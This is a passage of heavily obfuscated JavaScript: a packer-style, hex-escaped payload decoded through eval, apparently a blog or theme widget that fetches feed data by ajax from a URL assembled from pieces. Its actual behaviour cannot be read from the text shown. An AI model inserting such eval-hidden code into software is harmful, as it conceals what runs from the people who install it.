5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x44\x5C\x27\x2C\x5C\x27\x5C\x5C\x70\x5C\x5C\x6A\x5C\x5C\x31\x35\x5C\x5C\x65\x5C\x5C\x33\x5C\x5C\x68\x5C\x5C\x35\x5C\x5C\x75\x5C\x5C\x37\x5C\x5C\x34\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x31\x30\x7B\x31\x47\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x49\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x64\x5C\x27\x29\x2B\x31\x32\x28\x32\x63\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x6C\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x77\x5C\x27\x29\x29\x7D\x7D\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x29\x7D\x29\x3B\x24\x28\x57\x29\x5B\x5C\x27\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x65\x5C\x5C\x45\x5C\x27\x5D\x28\x41\x28\x29\x7B\x41\x20\x32\x64\x28\x32\x65\x2C\x32\x66\x2C\x32\x67\x29\x7B\x24\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x75\x5C\x5C\x39\x5C\x5C\x37\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x68\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x66\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6F\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x73\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x4E\x5C\x27\x29\x2B\x32\x67\x2C\x5C\x27\x5C\x5C\x34\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x3A\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6F\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x35\x5C\x5C\x31\x6A\x5C\x5C\x45\x5C\x5C\x66\x5C\x5C\x33\x5C\x27\x3A\x5C\x27\x5C\x5C\x31\x34\x5C\x5C\x36\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x66\x5C\x27\x2C\x5C\x27\x5C\x5C\x36\x5C\x5C\x75\x5C\x5C\x64\x5C\x5C\x64\x5C\x5C\x33\x5C\x5C\x36\x5C\x5C\x36\x5C\x27\x3A\x41\x28\x59\x29\x7B\x31\x39\x28\x42\x20\x31\x6E\x3D\x5C\x27\x5C\x27\x2C\x31\x6F\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x76\x5C\x27\x2C\x56\x3D\x53\x3B\x56\x3C\x59\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x3B\x56\x2B\x2B\x29\x7B\x31\x39\x28\x42\x20\x31\x66\x3D\x53\x3B\x31\x66\x3C\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x56\x5D\x5B\x5C\x27\x5C\x5C\x37\x5C\x5C\x38\x5C\x5C\x62\x5C\x5C\x4A\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6F\x5C\x27\x29\x5D\x3B\x31\x66\x2B\x2B\x29\x4C\x28\x5C\x27\x5C\x5C\x35\x5C\x5C\x37\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x27\x3D\x3D\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x31\x66\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x64\x5C\x27\x29\x5D\x29\x7B\x31\x6E\x3D\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x73\x5C\x27\x29\x5D\x5B\x31\x66\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x6E\x5C\x27\x29\x5D\x3B\x32\x4A\x7D\x42\x20\x32\x68\x3D\x59\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x33\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x34\x5C\x27\x5D\x3B\x42\x20\x31\x67\x3D\x59\x5B\x5C\x27\x5C\x5C\x68\x5C\x5C\x33\x5C\x5C\x33\x5C\x5C\x65\x5C\x27\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6D\x5C\x27\x29\x5D\x5B\x56\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x77\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x31\x48\x5C\x5C\x34\x5C\x27\x5D\x3B\x42\x20\x32\x69\x3D\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x43\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x5C\x71\x5C\x27\x29\x5D\x28\x31\x67\x29\x3B\x4C\x28\x31\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6B\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x64\x5C\x27\x29\x29\x3E\x2D\x31\x64\x7C\x7C\x31\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x6A\x5C\x5C\x70\x5C\x5C\x33\x5C\x5C\x6A\x5C\x5C\x6E\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x70\x5C\x27\x29\x3E\x2D\x31\x64\x29\x42\x20\x32\x6A\x3D\x59\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x6C\x5C\x27\x29\x5D\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x34\x5C\x5C\x39\x5C\x5C\x45\x5C\x27\x5D\x5B\x56\x5D\x5B\x5C\x27\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x38\x5C\x5C\x35\x5C\x5C\x31\x48\x5C\x5C\x34\x5C\x5C\x79\x5C\x5C\x75\x5C\x5C\x6A\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x68\x5C\x27\x29\x5D\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x30\x5C\x27\x29\x5D\x2C\x32\x6B\x3D\x32\x6A\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x66\x5C\x5C\x44\x5C\x27\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x35\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x6E\x5C\x27\x29\x29\x2C\x31\x70\x3D\x32\x6B\x3B\x31\x30\x20\x4C\x28\x31\x67\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x77\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6B\x5C\x27\x29\x29\x3E\x2D\x31\x64\x29\x7B\x4C\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6F\x5C\x27\x29\x3D\x3D\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6F\x5C\x27\x29\x29\x7B\x42\x20\x32\x6C\x3D\x32\x69\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x34\x5C\x5C\x39\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x36\x5C\x5C\x39\x5C\x5C\x64\x5C\x27\x29\x2C\x32\x6D\x3D\x32\x6C\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x27\x29\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6D\x5C\x5C\x30\x5C\x27\x29\x2C\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x6C\x5C\x27\x29\x29\x3B\x42\x20\x31\x70\x3D\x32\x6D\x7D\x31\x30\x7B\x24\x28\x5C\x27\x5C\x5C\x78\x5C\x5C\x6A\x5C\x5C\x33\x5C\x5C\x62\x5C\x5C\x75\x5C\x5C\x72\x5C\x5C\x49\x5C\x5C\x39\x5C\x5C\x35\x5C\x5C\x66\x5C\x27\x2B\x5C\x27\x5C\x5C\x67\x5C\x5C\x78\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x5C\x72\x5C\x5C\x68\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x65\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x27\x2C\x41\x28\x29\x7B\x7D\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x39\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x3B\x24\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x71\x5C\x5C\x30\x5C\x27\x29\x29\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x5D\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x63\x5C\x5C\x68\x5C\x27\x29\x29\x7D\x7D\x31\x30\x20\x42\x20\x31\x70\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x71\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x32\x4B\x5C\x5C\x31\x78\x5C\x5C\x30\x5C\x5C\x70\x5C\x5C\x36\x5C\x5C\x6B\x5C\x5C\x6D\x5C\x5C\x30\x5C\x5C\x30\x5C\x5C\x72\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x35\x5C\x27\x29\x3B\x31\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x6E\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x64\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x65\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x38\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x43\x5C\x5C\x68\x5C\x27\x29\x2B\x31\x6E\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x30\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6B\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x29\x2B\x31\x70\x2B\x28\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x73\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x71\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x39\x5C\x5C\x61\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x36\x5C\x5C\x38\x5C\x5C\x31\x76\x5C\x27\x2B\x5C\x27\x5C\x5C\x33\x5C\x5C\x48\x5C\x5C\x67\x5C\x5C\x64\x5C\x5C\x61\x5C\x5C\x46\x5C\x5C\x33\x5C\x5C\x39\x5C\x5C\x47\x5C\x5C\x70\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6D\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6C\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x77\x5C\x27\x29\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x43\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4E\x5C\x5C\x47\x5C\x27\x29\x2B\x31\x6E\x2B\x5C\x27\x5C\x5C\x47\x5C\x5C\x76\x5C\x27\x2B\x32\x68\x2B\x28\x5C\x27\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x76\x5C\x5C\x7A\x5C\x5C\x70\x5C\x5C\x79\x5C\x5C\x73\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x7D\x31\x6F\x2B\x3D\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x6E\x5C\x27\x29\x2C\x32\x65\x5B\x5C\x27\x5C\x5C\x79\x5C\x5C\x34\x5C\x5C\x6A\x5C\x5C\x37\x5C\x27\x5D\x28\x31\x6F\x29\x7D\x7D\x29\x7D\x24\x28\x5C\x27\x5C\x5C\x50\x5C\x5C\x39\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x35\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x66\x5C\x27\x2B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x79\x5C\x27\x5D\x28\x41\x28\x29\x7B\x42\x20\x31\x49\x3D\x24\x28\x54\x29\x2C\x32\x6E\x3D\x31\x49\x5B\x32\x28\x5C\x27\x5C\x5C\x30\x5C\x5C\x31\x5C\x5C\x73\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x29\x2C\x32\x6F\x3D\x32\x4C\x3B\x32\x64\x28\x31\x49\x2C\x32\x6E\x2C\x32\x6F\x29\x7D\x29\x7D\x29\x3B\x27\x2C\x32\x59\x2C\x32\x5A\x2C\x27\x33\x30\x7C\x33\x31\x7C\x33\x32\x7C\x33\x33\x7C\x33\x34\x7C\x33\x37\x7C\x33\x38\x7C\x33\x39\x7C\x33\x61\x7C\x33\x62\x7C\x33\x63\x7C\x33\x64\x7C\x33\x65\x7C\x33\x66\x7C\x33\x67\x7C\x33\x68\x7C\x33\x69\x7C\x33\x6A\x7C\x7C\x33\x6B\x7C\x33\x6C\x7C\x33\x6D\x7C\x33\x6E\x7C\x33\x6F\x7C\x33\x70\x7C\x33\x71\x7C\x33\x72\x7C\x33\x73\x7C\x33\x74\x7C\x7C\x33\x75\x7C\x33\x76\x7C\x33\x77\x7C\x33\x78\x7C\x33\x79\x7C\x33\x7A\x7C\x32\x4D\x7C\x33\x41\x7C\x33\x42\x7C\x33\x43\x7C\x33\x44\x7C\x33\x45\x7C\x33\x46\x7C\x33\x47\x7C\x33\x48\x7C\x33\x49\x7C\x32\x4E\x7C\x32\x4F\x7C\x33\x4A\x7C\x33\x4B\x7C\x33\x4C\x7C\x33\x4D\x7C\x33\x4E\x7C\x33\x4F\x7C\x33\x50\x7C\x33\x51\x7C\x33\x52\x7C\x33\x53\x7C\x33\x54\x7C\x33\x55\x7C\x33\x56\x7C\x33\x57\x7C\x33\x58\x7C\x33\x59\x7C\x33\x5A\x7C\x34\x30\x7C\x34\x31\x7C\x34\x32\x7C\x34\x33\x7C\x34\x34\x7C\x34\x35\x7C\x34\x36\x7C\x34\x37\x7C\x34\x38\x7C\x34\x39\x7C\x34\x61\x7C\x34\x62\x7C\x34\x63\x7C\x34\x64\x7C\x34\x65\x7C\x34\x66\x7C\x34\x67\x7C\x34\x68\x7C\x34\x69\x7C\x34\x6A\x7C\x34\x6B\x7C\x34\x6C\x7C\x34\x6D\x7C\x34\x6E\x7C\x34\x6F\x7C\x34\x70\x7C\x34\x71\x7C\x34\x72\x7C\x34\x73\x7C\x34\x74\x7C\x34\x75\x7C\x34\x76\x7C\x34\x77\x7C\x34\x78\x7C\x34\x79\x7C\x34\x7A\x7C\x34\x41\x7C\x34\x42\x7C\x34\x43\x7C\x34\x44\x7C\x34\x45\x7C\x34\x46\x7C\x34\x47\x7C\x34\x48\x7C\x34\x49\x7C\x34\x4A\x7C\x34\x4B\x7C\x34\x4C\x7C\x34\x4D\x7C\x34\x4E\x7C\x34\x4F\x7C\x34\x50\x7C\x34\x51\x7C\x34\x52\x7C\x34\x53\x7C\x34\x54\x7C\x34\x55\x7C\x34\x56\x7C\x34\x57\x7C\x34\x58\x7C\x34\x59\x7C\x34\x5A\x7C\x35\x30\x7C\x35\x31\x7C\x35\x32\x7C\x35\x33\x7C\x35\x34\x7C\x35\x35\x7C\x35\x36\x7C\x35\x37\x7C\x35\x38\x7C\x35\x39\x7C\x35\x61\x7C\x35\x62\x7C\x35\x63\x7C\x35\x64\x7C\x35\x65\x7C\x35\x66\x7C\x35\x67\x7C\x35\x68\x7C\x35\x69\x7C\x35\x6A\x7C\x35\x6B\x7C\x35\x6C\x7C\x35\x6D\x7C\x35\x6E\x7C\x35\x6F\x7C\x35\x70\x7C\x35\x71\x7C\x35\x72\x7C\x35\x73\x7C\x35\x74\x7C\x35\x75\x7C\x35\x76\x7C\x35\x77\x7C\x35\x78\x7C\x35\x79\x7C\x35\x7A\x7C\x35\x41\x7C\x35\x42\x7C\x35\x43\x7C\x35\x44\x7C\x35\x45\x7C\x35\x46\x7C\x35\x47\x7C\x35\x48\x7C\x35\x49\x27\x2E\x35\x4A\x28\x27\x7C\x27\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x53\x74\x72\x69\x6E\x67\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x77\x68\x69\x6C\x65\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x36\x32\x7C\x31\x37\x32\x7C\x78\x33\x30\x7C\x78\x37\x38\x7C\x5F\x30\x78\x33\x66\x35\x66\x7C\x78\x36\x35\x7C\x78\x37\x34\x7C\x7C\x7C\x78\x36\x31\x7C\x78\x37\x33\x7C\x78\x36\x63\x7C\x78\x36\x39\x7C\x78\x37\x32\x7C\x78\x36\x66\x7C\x78\x36\x65\x7C\x78\x33\x34\x7C\x78\x36\x33\x7C\x78\x36\x34\x7C\x78\x37\x30\x7C\x78\x32\x30\x7C\x78\x36\x36\x7C\x78\x36\x64\x7C\x78\x33\x31\x7C\x78\x33\x37\x7C\x78\x33\x36\x7C\x78\x36\x32\x7C\x78\x33\x32\x7C\x78\x32\x66\x7C\x78\x33\x35\x7C\x78\x32\x64\x7C\x78\x33\x33\x7C\x78\x37\x35\x7C\x78\x33\x65\x7C\x78\